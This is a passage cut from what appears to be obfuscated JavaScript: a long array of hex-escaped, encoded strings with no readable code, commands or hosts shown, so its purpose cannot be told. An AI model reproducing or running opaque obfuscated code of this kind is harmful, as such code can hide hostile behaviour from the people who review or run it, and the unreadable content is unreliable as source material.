\x34\x50\x54\x4d\x4b\x34','\x56\x4d\x4f\x70\x41\x4d\x4f\x61\x4c\x77\x3d\x3d','\x77\x6f\x54\x44\x6c\x43\x58\x43\x69\x38\x4f\x6f','\x77\x70\x62\x44\x6f\x63\x4f\x45\x4f\x44\x6b\x3d','\x77\x36\x4a\x6a\x77\x34\x7a\x43\x76\x73\x4b\x59\x57\x6c\x67\x3d','\x45\x4d\x4b\x54\x54\x63\x4f\x4e','\x52\x63\x4b\x6f\x77\x70\x74\x54\x48\x63\x4f\x4b\x77\x35\x4a\x42','\x47\x4d\x4f\x50\x4b\x4d\x4f\x76\x54\x77\x3d\x3d','\x50\x69\x41\x2b','\x51\x58\x6a\x43\x6d\x4d\x4f\x77\x77\x36\x73\x3d','\x48\x63\x4b\x4b\x59\x73\x4f\x41\x56\x63\x4b\x6f\x45\x44\x30\x3d','\x77\x70\x6e\x43\x6a\x38\x4b\x51\x77\x37\x51\x72','\x5a\x38\x4f\x30\x47\x38\x4f\x72\x4d\x77\x3d\x3d','\x49\x73\x4f\x6f\x66\x31\x51\x51','\x51\x57\x58\x43\x75\x4d\x4f\x41\x77\x36\x73\x3d','\x77\x70\x62\x44\x70\x38\x4f\x37\x4e\x51\x41\x3d','\x77\x6f\x37\x44\x68\x69\x6a\x43\x67\x4d\x4f\x59','\x46\x77\x6a\x43\x68\x54\x54\x43\x6b\x67\x3d\x3d','\x77\x70\x72\x44\x73\x63\x4b\x6f\x4b\x4d\x4b\x49','\x54\x63\x4f\x58\x4e\x38\x4f\x55\x43\x67\x3d\x3d','\x77\x72\x42\x35\x61\x38\x4b\x41\x52\x77\x3d\x3d','\x77\x71\x59\x66\x64\x32\x48\x43\x6b\x41\x3d\x3d','\x4d\x63\x4f\x65\x44\x73\x4f\x53\x65\x73\x4b\x4e\x77\x6f\x46\x77\x45\x63\x4f\x53\x77\x37\x66\x44\x70\x63\x4b\x4e\x77\x71\x7a\x44\x73\x77\x3d\x3d','\x50\x73\x4b\x73\x77\x71\x44\x43\x67\x45\x45\x4d','\x51\x69\x54\x44\x6b\x38\x4b\x6d\x77\x71\x67\x3d','\x77\x72\x66\x44\x70\x73\x4b\x39\x4e\x32\x67\x3d','\x66\x77\x56\x6d\x65\x63\x4b\x62','\x41\x57\x4c\x43\x6b\x73\x4f\x61\x77\x72\x30\x3d','\x77\x71\x37\x43\x6c\x30\x63\x44\x77\x34\x41\x3d','\x77\x70\x76\x44\x6b\x73\x4b\x65\x4f\x45\x51\x3d','\x5a\x6d\x37\x43\x73\x73\x4f\x51\x77\x36\x59\x3d','\x77\x72\x48\x43\x6e\x46\x4d\x4d\x77\x34\x49\x3d','\x77\x35\x77\x41\x77\x35\x77\x50\x77\x71\x4d\x3d','\x64\x44\x4c\x44\x74\x4d\x4b\x4e\x77\x70\x63\x3d','\x77\x71\x73\x6b\x44\x55\x67\x6e','\x77\x71\x59\x6f\x48\x32\x30\x75','\x77\x72\x33\x44\x68\x38\x4b\x6b\x48\x63\x4b\x7a','\x77\x72\x70\x31\x65\x4d\x4b\x31\x55\x67\x3d\x3d','\x77\x70\x30\x4e\x77\x6f\x46\x45\x77\x36\x49\x3d','\x66\x79\x46\x34\x65\x63\x4b\x32','\x77\x35\x49\x66\x77\x36\x33\x44\x74\x73\x4b\x4f','\x77\x37\x72\x44\x6b\x69\x76\x43\x75\x46\x4d\x3d','\x5a\x69\x78\x46\x62\x63\x4b\x51','\x77\x34\x35\x43\x77\x36\x77\x3d','\x41\x63\x4f\x4d\x77\x37\x68\x50\x77\x72\x51\x3d','\x77\x70\x2f\x44\x6e\x73\x4b\x70\x44\x4d\x4b\x32','\x77\x71\x2f\x44\x69\x73\x4f\x4a\x4f\x42\x45\x3d','\x4f\x73\x4f\x37\x77\x35\x42\x36\x77\x70\x63\x3d','\x77\x35\x4d\x2f\x77\x34\x59\x62\x77\x70\x41\x3d','\x62\x63\x4b\x4e\x77\x34\x58\x43\x6f\x53\x49\x3d','\x77\x35\x4d\x62\x77\x35\x4d\x3d','\x77\x37\x77\x52\x77\x34\x63\x36\x77\x71\x34\x3d','\x77\x6f\x44\x43\x71\x56\x38\x4d\x77\x35\x55\x3d','\x77\x36\x4c\x44\x6e\x68\x2f\x43\x72\x6c\x63\x3d','\x4b\x4d\x4f\x41\x54\x30\x41\x2f','\x77\x70\x2f\x43\x70\x38\x4b\x32\x77\x35\x45\x37','\x77\x70\x45\x51\x77\x6f\x77\x2f\x77\x72\x41\x3d','\x46\x6a\x34\x72\x55\x63\x4b\x35','\x77\x37\x6c\x6d\x77\x71\x62\x44\x70\x38\x4f\x64','\x4d\x79\x63\x54\x51\x47\x73\x3d','\x77\x35\x38\x65\x51\x53\x49\x3d','\x77\x70\x34\x38\x52\x46\x66\x43\x6b\x77\x3d\x3d','\x52\x4d\x4b\x44\x77\x35\x33\x43\x71\x6a\x77\x3d','\x50\x48\x6a\x43\x73\x4d\x4f\x4b','\x43\x78\x6a\x44\x70\x38\x4f\x34\x77\x6f\x6f\x3d','\x77\x36\x41\x73\x53\x7a\x54\x44\x6a\x51\x3d\x3d','\x64\x43\x33\x44\x72\x67\x3d\x3d','\x77\x72\x51\x65\x77\x6f\x78\x44\x77\x34\x73\x3d','\x65\x51\x54\x44\x68\x63\x4b\x43\x77\x72\x73\x3d','\x77\x72\x38\x4e\x77\x72\x78\x4a\x77\x34\x63\x3d','\x62\x73\x4f\x70\x50\x30\x54\x43\x75\x73\x4b\x33\x46\x77\x3d\x3d','\x55\x73\x4b\x34\x77\x35\x66\x43\x76\x7a\x49\x3d','\x66\x56\x44\x43\x69\x38\x4f\x45\x77\x35\x55\x3d','\x77\x36\x51\x66\x5a\x6a\x50\x44\x6e\x77\x3d\x3d','\x65\x38\x4b\x71\x55\x4d\x4f\x33\x4d\x41\x3d\x3d','\x4e\x68\x4d\x4f\x61\x73\x4b\x6a','\x4a\x41\x38\x67\x61\x58\x44\x44\x6f\x73\x4b\x4b','\x65\x7a\x52\x35\x61\x38\x4b\x6f','\x77\x36\x46\x75\x42\x73\x4f\x39\x77\x72\x38\x3d','\x77\x36\x41\x31\x51\x42\x44\x44\x70\x77\x3d\x3d','\x4b\x48\x52\x36\x61\x57\x41\x3d','\x77\x36\x41\x67\x77\x34\x72\x43\x73\x43\x6f\x3d','\x44\x31\x35\x2f\x57\x31\x49\x3d','\x52\x46\x62\x43\x70\x63\x4f\x54','\x77\x36\x73\x4a\x77\x36\x58\x44\x73\x4d\x4b\x35','\x77\x34\x33\x44\x72\x69\x4c\x43\x68\x47\x30\x3d','\x77\x71\x59\x53\x50\x45\x63\x4c','\x45\x63\x4f\x30\x77\x34\x42\x64\x77\x72\x6f\x3d','\x62\x63\x4f\x6d\x49\x46\x50\x44\x72\x41\x3d\x3d','\x77\x72\x4c\x44\x76\x4d\x4f\x34\x4d\x44\x50\x43\x6a\x6a\x58\x44\x6f\x73\x4f\x48\x77\x70\x39\x34','\x77\x6f\x4d\x7a\x77\x71\x45\x66\x77\x72\x45\x3d','\x53\x7a\x48\x44\x69\x4d\x4f\x39\x77\x72\x30\x73\x62\x4d\x4f\x30\x77\x35\x54\x44\x75\x30\x63\x63\x52\x78\x33\x44\x6a\x54\x5a\x6a','\x77\x70\x78\x76\x66\x4d\x4b\x71\x55\x68\x46\x4e\x62\x7a\x30\x3d','\x53\x7a\x48\x44\x69\x4d\x4f\x39\x77\x72\x30\x73\x62\x4d\x4f\x30\x77\x34\x66\x44\x74\x55\x34\x42\x53\x42\x58\x44\x6c\x7a\x70\x2b\x77\x36\x4d\x3d','\x77\x71\x78\x41\x77\x36\x48\x43\x73\x73\x4b\x4b\x58\x56\x68\x2f\x77\x72\x73\x52\x77\x70\x33\x44\x73\x73\x4f\x36\x77\x6f\x48\x43\x72\x77\x44\x43\x6d\x54\x55\x6a\x77\x35\x4c\x43\x6f\x42\x2f\x44\x6b\x63\x4b\x70\x49\x63\x4f\x46','\x4c\x4d\x4f\x4a\x55\x6e\x41\x33\x58\x63\x4b\x7a\x52\x73\x4b\x6d','\x77\x36\x38\x70\x77\x35\x62\x44\x6e\x63\x4b\x51','\x77\x34\x41\x4a\x77\x35\x54\x43\x6a\x51\x3d\x3d','\x52\x68\x46\x58\x54\x63\x4b\x62','\x77\x70\x34\x76\x77\x70\x74\x75\x77\x34\x6b\x3d','\x77\x6f\x78\x77\x58\x63\x4b\x41\x5a\x67\x3d\x3d','\x77\x71\x58\x43\x69\x6b\x4d\x50\x77\x37\x34\x3d','\x41\x6a\x50\x43\x6c\x52\x48\x43\x6a\x41\x3d\x3d','\x62\x73\x4b\x56\x77\x34\x7a\x43\x69\x52\x63\x3d','\x4c\x38\x4f\x73\x77\x36\x6c\x72\x4e\x51\x3d\x3d','\x64\x51\x37\x44\x71\x63\x4b\x59\x77\x71\x6b\x3d','\x52\x6a\x48\x44\x6b\x4d\x4f\x6d\x77\x72\x6b\x3d','\x77\x37\x63\x76\x77\x35\x58\x44\x76\x77\x3d\x3d','\x77\x36\x48\x43\x6f\x79\x77\x2f\x77\x6f\x70\x4b\x77\x37\x66\x44\x71\x6a\x62\x44\x69\x79\x73\x3d','\x77\x36\x70\x62\x62\x48\x51\x34\x66\x6d\x58\x43\x76\x73\x4f\x33','\x4f\x4d\x4b\x32\x66\x68\x76\x44\x6f\x51\x3d\x3d','\x66\x63\x4b\x65\x77\x37\x44\x44\x6e\x41\x3d\x3d','\x77\x37\x58\x43\x6c\x57\x59\x6b\x77\x35\x31\x50','\x77\x36\x39\x36\x77\x36\x66\x43\x69\x38\x4b\x76','\x77\x72\x4d\x4f\x66\x58\x76\x43\x73\x41\x3d\x3d','\x55\x73\x4b\x57\x65\x38\x4f\x4c\x58\x67\x3d\x3d','\x77\x72\x68\x4d\x77\x70\x66\x44\x67\x31\x45\x3d','\x77\x37\x62\x44\x6f\x38\x4b\x64\x41\x41\x3d\x3d','\x58\x78\x50\x44\x6b\x52\x48\x43\x69\x38\x4f\x58\x77\x72\x46\x79\x45\x55\x50\x44\x69\x38\x4b\x70\x77\x70\x6a\x43\x6d\x4d\x4b\x2f\x55\x31\x51\x6b\x77\x35\x4d\x73\x77\x36\x55\x36\x77\x72\x37\x43\x72\x63\x4f\x37\x77\x71\x4c\x43\x67\x4d\x4f\x69\x77\x6f\x76\x44\x6f\x44\x63\x46\x77\x36\x48\x44\x72\x79\x6b\x75\x77\x35\x73\x35\x77\x36\x78\x77\x61\x63\x4f\x4f\x77\x37\x38\x38\x51\x4d\x4f\x6b\x56\x68\x66\x43\x67\x4d\x4b\x4a\x77\x37\x46\x69\x46\x45\x74\x75\x59\x52\x37\x43\x6b\x63\x4f\x4f\x77\x34\x76\x44\x6e\x52\x5a\x4c\x49\x52\x58\x43\x6d\x63\x4b\x78\x77\x71\x4c\x43\x6c\x73\x4b\x4d\x46\x63\x4f\x72\x77\x6f\x58\x43\x6e\x6a\x48\x44\x6b\x31\x4e\x66\x5a\x41\x3d\x3d','\x77\x36\x2f\x44\x75\x4d\x4f\x6c\x4f\x54\x72\x44\x76\x58\x72\x43\x75\x77\x3d\x3d','\x77\x72\x39\x79\x77\x35\x58\x43\x72\x77\x3d\x3d','\x44\x63\x4b\x6c\x77\x71\x2f\x44\x6c\x42\x30\x3d','\x77\x71\x6a\x44\x71\x56\x50\x43\x76\x47\x62\x43\x76\x6c\x37\x44\x72\x63\x4b\x42\x45\x73\x4b\x52\x77\x6f\x37\x43\x70\x46\x44\x43\x6b\x63\x4f\x74\x77\x72\x35\x34\x44\x52\x44\x43\x76\x44\x62\x43\x70\x38\x4b\x4d\x52\x54\x77\x55\x50\x73\x4f\x4a\x53\x57\x50\x43\x6b\x46\x73\x79\x77\x70\x77\x3d','\x53\x79\x72\x44\x69\x38\x4f\x35\x77\x71\x46\x75\x49\x4d\x4f\x6c\x77\x35\x76\x44\x76\x51\x6b\x4c\x53\x68\x58\x44\x6b\x43\x41\x73\x77\x71\x72\x44\x6a\x79\x76\x44\x68\x41\x42\x4d\x63\x67\x41\x55\x77\x6f\x66\x44\x70\x38\x4b\x57\x77\x34\x74\x4e\x77\x71\x2f\x43\x6e\x67\x3d\x3d','\x77\x37\x55\x62\x63\x6e\x6c\x6a\x4d\x44\x37\x43\x71\x4d\x4b\x6d','\x42\x41\x4a\x42\x61\x38\x4b\x64\x5a\x73\x4f\x41','\x77\x70\x41\x58\x44\x6a\x62\x44\x67\x33\x73\x52\x77\x35\x6f\x72\x4a\x73\x4b\x4f\x77\x70\x54\x43\x71\x73\x4f\x64\x77\x34\x37\x43\x73\x38\x4b\x59\x77\x37\x30\x78\x77\x35\x73\x68\x43\x51\x4c\x43\x6c\x6a\x64\x54\x77\x34\x54\x43\x73\x7a\x41\x43\x77\x72\x56\x6b\x49\x51\x44\x43\x6b\x6d\x66\x43\x69\x73\x4b\x6d\x56\x63\x4f\x52\x58\x63\x4f\x36\x77\x37\x64\x68\x77\x37\x6e\x43\x6a\x31\x55\x69\x77\x37\x7a\x44\x67\x52\x35\x4b\x77\x35\x63\x45\x77\x6f\x35\x4c\x77\x6f\x67\x3d','\x5a\x63\x4f\x45\x55\x6b\x34\x34\x43\x4d\x4f\x36\x51\x73\x4b\x7a\x4d\x4d\x4f\x61\x77\x71\x78\x39\x77\x35\x62\x43\x73\x63\x4f\x57\x77\x36\x30\x53\x77\x35\x33\x44\x68\x6e\x52\x30\x77\x70\x51\x3d','\x42\x73\x4b\x7a\x77\x6f\x78\x52\x48\x63\x4f\x55\x77\x35\x41\x3d','\x4d\x63\x4b\x73\x77\x72\x54\x43\x6b\x56\x59\x3d','\x77\x71\x31\x6c\x77\x35\x48\x43\x76\x73\x4b\x56\x43\x52\x31\x2f\x77\x71\x6c\x4d\x77\x70\x44\x44\x70\x4d\x4b\x68\x77\x34\x2f\x44\x76\x7a\x62\x43\x69\x7a\x77\x77\x77\x70\x4c\x43\x70\x6c\x48\x43\x67\x63\x4b\x37\x4f\x4d\x4f\x47\x65\x54\x73\x6d','\x77\x71\x6a\x43\x70\x77\x44\x43\x70\x48\x58\x43\x74\x51\x62\x44\x72\x4d\x4b\x4a\x58\x4d\x4f\x47','\x77\x6f\x6a\x44\x74\x73\x4f\x6e\x42\x7a\x55\x3d','\x77\x71\x64\x31\x63\x58\x6b\x49','\x77\x36\x55\x30\x77\x35\x72\x44\x74\x51\x3d\x3d','\x77\x72\x46\x6f\x77\x72\x6e\x44\x6e\x67\x3d\x3d','\x4c\x38\x4b\x36\x77\x37\x50\x44\x6d\x53\x34\x3d','\x77\x34\x59\x2f\x77\x34\x58\x44\x67\x73\x4b\x73','\x45\x79\x44\x43\x6b\x69\x50\x43\x74\x51\x3d\x3d','\x54\x63\x4f\x31\x50\x32\x58\x43\x6b\x67\x3d\x3d','\x77\x36\x56\x6b\x77\x37\x62\x43\x68\x68\x63\x3d','\x77\x35\x55\x45\x77\x36\x30\x30\x77\x72\x76\x44\x6c\x38\x4b\x42\x5a\x51\x3d\x3d','\x4d\x52\x63\x7a\x64\x63\x4b\x4b','\x77\x36\x39\x44\x77\x37\x62\x43\x68\x53\x6f\x3d','\x77\x34\x73\x49\x77\x35\x33\x44\x6e\x73\x4b\x67','\x4c\x7a\x59\x67\x61\x63\x4b\x32\x61\x57\x64\x61\x52\x38\x4b\x52\x77\x37\x30\x3d','\x77\x71\x6f\x43\x57\x6b\x33\x43\x6b\x77\x3d\x3d','\x77\x36\x49\x62\x52\x7a\x62\x44\x67\x67\x3d\x3d','\x5a\x73\x4b\x63\x59\x63\x4f\x2f\x45\x69\x42\x56','\x66\x32\x4a\x6a\x44\x73\x4f\x6b','\x77\x34\x4d\x59\x77\x34\x7a\x43\x6a\x44\x45\x3d','\x77\x6f\x35\x76\x77\x71\x6a\x44\x73\x32\x51\x3d','\x49\x6e\x66\x43\x6d\x73\x4f\x57\x77\x72\x34\x3d','\x77\x37\x41\x78\x77\x35\x33\x44\x74\x63\x4b\x78\x58\x67\x45\x3d','\x44\x6e\x66\x43\x70\x73\x4f\x71\x77\x70\x41\x3d','\x4c\x53\x6b\x2f\x66\x4d\x4b\x4b','\x77\x71\x58\x43\x6c\x6e\x30\x6b\x77\x35\x31\x35\x77\x71\x54\x43\x74\x6a\x34\x3d','\x77\x34\x37\x44\x72\x77\x62\x43\x70\x57\x55\x3d','\x4c\x58\x62\x43\x6c\x73\x4f\x68\x77\x70\x6f\x3d','\x77\x71\x64\x6c\x77\x72\x50\x44\x6b\x6b\x58\x44\x6b\x78\x6b\x3d','\x63\x73\x4b\x67\x77\x70\x68\x48\x47\x41\x3d\x3d','\x77\x70\x44\x44\x67\x73\x4b\x56\x4b\x4d\x4b\x73','\x48\x63\x4b\x65\x64\x73\x4f\x6d\x56\x38\x4b\x74\x4e\x79\x45\x3d','\x77\x36\x49\x37\x77\x34\x58\x43\x6a\x79\x67\x3d','\x77\x37\x77\x77\x77\x36\x38\x2b\x77\x70\x73\x3d','\x77\x70\x41\x52\x41\x47\x41\x72','\x77\x70\x44\x44\x73\x4d\x4b\x57\x4c\x58\x64\x70\x53\x79\x66\x44\x6c\x73\x4b\x52\x5a\x67\x3d\x3d','\x53\x63\x4b\x52\x65\x68\x62\x44\x76\x77\x3d\x3d','\x42\x44\x51\x34\x54\x56\x30\x3d','\x77\x71\x62\x44\x70\x73\x4f\x64\x4a\x43\x55\x3d','\x77\x37\x74\x66\x4f\x73\x4f\x7a\x77\x71\x51\x31\x4d\x56\x37\x44\x70\x4d\x4f\x73\x56\x41\x3d\x3d','\x4c\x73\x4b\x70\x64\x38\x4f\x50\x56\x67\x3d\x3d','\x77\x70\x66\x43\x72\x32\x55\x4a\x77\x37\x51\x3d','\x56\x4d\x4b\x57\x77\x36\x4c\x43\x76\x77\x3d\x3d','\x77\x36\x78\x58\x4a\x38\x4f\x6f\x77\x71\x73\x3d','\x48\x63\x4b\x4b\x59\x73\x4f\x41\x56\x63\x4b\x6f','\x77\x37\x52\x36\x77\x6f\x33\x44\x6e\x4d\x4f\x67','\x63\x63\x4b\x78\x77\x71\x42\x6d\x45\x41\x3d\x3d','\x66\x73\x4b\x54\x65\x73\x4f\x34\x41\x41\x3d\x3d','\x4e\x63\x4b\x4a\x77\x36\x50\x44\x6d\x44\x49\x3d','\x77\x6f\x41\x46\x77\x71\x39\x4d\x77\x35\x45\x3d','\x77\x70\x38\x53\x77\x72\x34\x4f\x77\x71\x41\x3d','\x77\x37\x41\x51\x77\x34\x44\x44\x71\x38\x4b\x2f','\x55\x73\x4b\x6b\x61\x53\x2f\x44\x73\x51\x3d\x3d','\x77\x71\x76\x44\x6b\x38\x4b\x4c\x49\x33\x41\x3d','\x77\x6f\x54\x44\x76\x4d\x4b\x56\x4a\x67\x3d\x3d','\x77\x36\x78\x62\x4e\x4d\x4f\x30','\x77\x72\x62\x43\x75\x63\x4b\x43\x77\x35\x51\x6b','\x63\x38\x4b\x32\x63\x68\x41\x3d','\x47\x63\x4b\x58\x59\x73\x4f\x52\x51\x67\x3d\x3d','\x77\x72\x50\x43\x72\x32\x30\x6d\x77\x35\x42\x53','\x5a\x33\x5a\x6e\x4b\x63\x4f\x30','\x65\x38\x4b\x31\x77\x35\x33\x43\x6b\x52\x4d\x3d','\x77\x70\x2f\x44\x67\x4d\x4b\x75\x4a\x63\x4b\x2b','\x77\x6f\x49\x70\x42\x32\x59\x47','\x51\x73\x4b\x49\x77\x70\x6a\x44\x6e\x67\x41\x3d','\x4a\x57\x6e\x43\x6b\x38\x4f\x6f\x77\x70\x6f\x3d','\x77\x34\x78\x49\x42\x38\x4f\x71\x77\x6f\x4d\x3d','\x5a\x56\x6e\x43\x74\x38\x4f\x6c\x77\x36\x45\x3d','\x59\x6d\x56\x73\x4c\x38\x4f\x7a','\x4f\x4d\x4b\x44\x77\x37\x2f\x44\x6e\x77\x3d\x3d','\x77\x6f\x66\x44\x74\x4d\x4b\x59\x4b\x67\x3d\x3d','\x44\x4d\x4f\x76\x61\x55\x45\x32','\x4c\x52\x55\x6b\x61\x41\x3d\x3d','\x77\x6f\x7a\x44\x71\x42\x76\x43\x6c\x38\x4f\x41','\x77\x72\x44\x43\x75\x38\x4b\x68\x77\x35\x38\x4f','\x4b\x4d\x4b\x51\x77\x36\x44\x44\x76\x44\x45\x3d','\x4b\x79\x6b\x38\x51\x63\x4b\x30','\x50\x63\x4f\x57\x56\x32\x51\x67','\x4d\x73\x4b\x4f\x77\x37\x6a\x44\x6d\x52\x59\x3d','\x42\x73\x4b\x35\x77\x34\x50\x44\x6a\x51\x45\x3d','\x66\x4d\x4f\x4b\x49\x6c\x50\x43\x73\x41\x3d\x3d','\x77\x72\x4e\x78\x77\x6f\x2f\x44\x74\x31\x41\x3d','\x4e\x67\x55\x46\x59\x4d\x4b\x44','\x54\x45\x6c\x73\x50\x41\x3d\x3d','\x77\x37\x48\x44\x71\x52\x44\x43\x76\x41\x3d\x3d','\x77\x6f\x72\x44\x6f\x73\x4f\x42\x4d\x53\x77\x3d','\x4f\x7a\x6e\x43\x6b\x41\x66\x43\x69\x77\x3d\x3d','\x51\x73\x4f\x6b\x47\x45\x7a\x43\x69\x77\x3d\x3d','\x77\x72\x41\x38\x77\x70\x46\x6c\x77\x35\x30\x3d','\x77\x34\x41\x32\x77\x37\x7a\x44\x6e\x4d\x4b\x73','\x77\x36\x34\x73\x57\x68\x62\x44\x69\x77\x3d\x3d','\x77\x36\x55\x64\x52\x53\x33\x44\x6a\x67\x3d\x3d','\x4a\x33\x33\x43\x76\x63\x4f\x4c\x77\x72\x48\x44\x70\x6e\x4a\x35\x4b\x51\x3d\x3d','\x62\x73\x4f\x75\x49\x73\x4f\x39\x49\x77\x3d\x3d','\x77\x34\x56\x34\x77\x71\x33\x44\x6f\x41\x3d\x3d','\x52\x73\x4b\x38\x77\x72\x37\x44\x68\x78\x63\x3d','\x65\x52\x62\x44\x68\x38\x4b\x38\x77\x6f\x6f\x3d','\x4f\x53\x63\x73\x53\x73\x4b\x49','\x54\x54\x33\x44\x70\x38\x4b\x37\x77\x70\x4d\x3d','\x47\x4d\x4f\x59\x77\x35\x68\x34\x77\x70\x45\x3d','\x77\x6f\x66\x44\x76\x41\x62\x43\x67\x4d\x4f\x64','\x64\x63\x4b\x37\x63\x68\x2f\x44\x74\x67\x3d\x3d','\x77\x71\x64\x4e\x63\x33\x4d\x35','\x77\x36\x39\x70\x77\x34\x7a\x43\x73\x63\x4b\x71','\x51\x73\x4b\x32\x57\x73\x4f\x66\x45\x77\x3d\x3d','\x77\x6f\x31\x7a\x65\x73\x4b\x2b\x65\x41\x3d\x3d','\x77\x70\x39\x4e\x77\x71\x37\x44\x6d\x46\x63\x3d','\x4f\x69\x55\x42\x64\x73\x4b\x7a','\x55\x63\x4b\x30\x77\x71\x50\x44\x6e\x42\x6a\x44\x76\x73\x4f\x68\x66\x73\x4f\x42\x64\x73\x4f\x7a','\x44\x63\x4b\x50\x77\x72\x58\x43\x6a\x30\x49\x3d','\x77\x70\x50\x44\x6a\x77\x54\x43\x68\x63\x4f\x76','\x43\x73\x4b\x63\x58\x4d\x4f\x63\x55\x51\x3d\x3d','\x77\x37\x7a\x43\x72\x47\x6b\x69\x77\x34\x77\x62\x77\x71\x7a\x44\x75\x47\x58\x44\x6d\x44\x5a\x4d\x4f\x6b\x7a\x43\x76\x41\x3d\x3d','\x77\x71\x6a\x44\x6f\x38\x4f\x65\x4a\x44\x50\x43\x74\x41\x3d\x3d','\x77\x72\x66\x44\x70\x77\x50\x43\x73\x58\x72\x43\x71\x41\x3d\x3d','\x64\x32\x74\x6a\x61\x32\x58\x44\x6b\x2b\x57\x77\x76\x2b\x57\x2f\x72\x79\x66\x43\x6e\x69\x4c\x43\x68\x38\x4f\x77\x56\x4d\x4f\x49','\x77\x72\x38\x75\x77\x34\x54\x44\x73\x4d\x4b\x36\x4e\x65\x61\x56\x68\x2b\x61\x4a\x74\x6e\x4c\x43\x6c\x79\x72\x43\x6c\x51\x44\x43\x6e\x51\x6f\x3d','\x4f\x46\x52\x6a\x66\x47\x4d\x3d','\x53\x4d\x4f\x39\x41\x4d\x4f\x2f\x4d\x44\x58\x43\x6e\x73\x4b\x71\x77\x72\x44\x44\x74\x77\x3d\x3d','\x77\x37\x62\x44\x75\x38\x4b\x56\x43\x63\x4b\x39','\x77\x37\x44\x44\x6f\x51\x58\x44\x72\x6e\x4c\x43\x73\x6b\x72\x43\x6f\x38\x4f\x53','\x50\x43\x41\x47\x54\x6e\x49\x3d','\x77\x34\x6c\x59\x77\x36\x6b\x3d','\x43\x56\x4e\x75\x4d\x63\x4f\x55\x77\x37\x6a\x44\x74\x43\x73\x4e\x42\x41\x3d\x3d','\x62\x38\x4b\x53\x55\x63\x4b\x48','\x77\x36\x64\x48\x64\x33\x51\x34\x59\x6e\x44\x43\x76\x38\x4b\x31\x53\x6a\x58\x44\x74\x73\x4f\x36\x77\x34\x4c\x44\x67\x4d\x4f\x77','\x51\x63\x4f\x31\x41\x63\x4f\x6f\x4e\x54\x72\x44\x69\x67\x3d\x3d','\x77\x36\x64\x56\x4f\x63\x4f\x35','\x77\x71\x63\x52\x4d\x56\x30\x3d','\x77\x35\x49\x54\x77\x37\x73\x46\x77\x72\x48\x44\x6d\x73\x4b\x64\x59\x51\x3d\x3d','\x77\x72\x6e\x43\x72\x6d\x77\x41\x77\x37\x45\x3d','\x77\x72\x48\x44\x73\x73\x4b\x64\x43\x30\x30\x3d','\x45\x73\x4f\x6c\x77\x37\x39\x6c\x46\x33\x6f\x3d','\x77\x6f\x48\x43\x6b\x48\x41\x59\x77\x35\x38\x3d','\x45\x41\x41\x49\x64\x63\x4b\x6f','\x77\x36\x41\x5a\x77\x37\x6e\x44\x6c\x4d\x4b\x4e','\x77\x72\x76\x44\x6b\x38\x4b\x78\x49\x73\x4b\x42','\x64\x73\x4b\x30\x59\x63\x4f\x70\x42\x41\x3d\x3d','\x50\x7a\x66\x44\x74\x4d\x4f\x43\x77\x72\x73\x3d','\x61\x63\x4b\x6e\x63\x68\x50\x44\x70\x4d\x4f\x71\x54\x73\x4b\x7a\x44\x6a\x72\x44\x67\x77\x3d\x3d','\x77\x72\x48\x43\x74\x73\x4b\x53\x77\x35\x59\x74','\x46\x4d\x4f\x5a\x77\x36\x4a\x79\x43\x67\x3d\x3d','\x77\x37\x4e\x48\x77\x34\x54\x43\x76\x38\x4b\x63','\x77\x72\x78\x39\x77\x72\x66\x44\x6d\x67\x3d\x3d','\x77\x35\x49\x39\x77\x34\x6a\x43\x69\x69\x59\x3d','\x77\x72\x33\x44\x72\x38\x4b\x49\x41\x73\x4b\x32\x62\x41\x3d\x3d','\x77\x71\x70\x77\x64\x32\x49\x75','\x66\x38\x4f\x70\x4f\x63\x4f\x4f\x4c\x77\x3d\x3d','\x47\x63\x4b\x47\x77\x72\x48\x43\x72\x6d\x6f\x3d','\x77\x70\x6e\x44\x6a\x77\x72\x43\x6a\x38\x4f\x63','\x41\x79\x37\x44\x72\x73\x4f\x42\x77\x6f\x4d\x3d','\x4c\x68\x63\x54\x62\x4d\x4b\x50','\x77\x36\x78\x71\x77\x6f\x48\x44\x6a\x38\x4f\x54','\x41\x44\x62\x43\x6d\x41\x44\x43\x6c\x41\x3d\x3d','\x50\x73\x4b\x70\x77\x6f\x54\x43\x73\x57\x67\x3d','\x4f\x6a\x77\x44\x61\x63\x4b\x49','\x66\x38\x4b\x69\x5a\x4d\x4f\x33\x44\x77\x3d\x3d','\x65\x6c\x64\x73\x48\x63\x4f\x66','\x77\x71\x33\x44\x75\x63\x4f\x4f\x50\x41\x3d\x3d','\x77\x71\x52\x62\x61\x48\x55\x70\x5a\x58\x7a\x43\x72\x41\x3d\x3d','\x48\x73\x4b\x32\x77\x72\x62\x43\x73\x55\x45\x3d','\x77\x6f\x48\x43\x69\x73\x4b\x6c\x77\x37\x6b\x71','\x4e\x63\x4f\x50\x77\x37\x35\x78\x46\x41\x3d\x3d','\x77\x34\x68\x44\x48\x63\x4f\x47\x77\x6f\x55\x3d','\x42\x43\x41\x38\x52\x63\x4b\x75','\x41\x48\x66\x43\x75\x4d\x4f\x5a\x77\x72\x6f\x3d','\x56\x38\x4b\x66\x59\x38\x4f\x68\x41\x51\x3d\x3d','\x77\x70\x72\x44\x75\x4d\x4b\x58\x48\x63\x4b\x75','\x4b\x48\x39\x32\x52\x31\x73\x3d','\x77\x6f\x42\x45\x64\x56\x6f\x77','\x77\x34\x78\x6f\x77\x71\x54\x44\x6a\x38\x4f\x31\x77\x34\x52\x38\x41\x41\x3d\x3d','\x50\x54\x73\x35\x52\x31\x6f\x3d','\x77\x34\x38\x52\x53\x78\x6a\x44\x76\x77\x3d\x3d','\x77\x6f\x33\x44\x74\x73\x4f\x55\x50\x52\x49\x3d','\x43\x7a\x41\x37\x63\x77\x3d\x3d','\x46\x32\x58\x43\x6d\x73\x4f\x5a\x77\x72\x34\x3d','\x77\x35\x30\x63\x54\x52\x66\x44\x76\x51\x3d\x3d','\x62\x4d\x4f\x30\x4a\x51\x3d\x3d','\x77\x34\x4d\x6c\x77\x34\x76\x43\x71\x77\x4d\x3d','\x53\x31\x42\x79\x50\x63\x4f\x65\x77\x37\x6e\x43\x6a\x53\x73\x3d','\x77\x70\x44\x44\x6d\x38\x4b\x4d\x42\x47\x6f\x3d','\x55\x73\x4b\x32\x77\x71\x50\x44\x68\x43\x41\x3d','\x50\x38\x4f\x46\x53\x30\x59\x3d','\x59\x68\x50\x44\x72\x73\x4b\x55\x77\x6f\x34\x3d','\x49\x63\x4f\x43\x43\x4d\x4f\x4f\x54\x73\x4b\x4e\x77\x6f\x74\x75','\x57\x4d\x4b\x50\x77\x71\x4e\x4d\x4f\x51\x3d\x3d','\x56\x4d\x4b\x4e\x77\x37\x6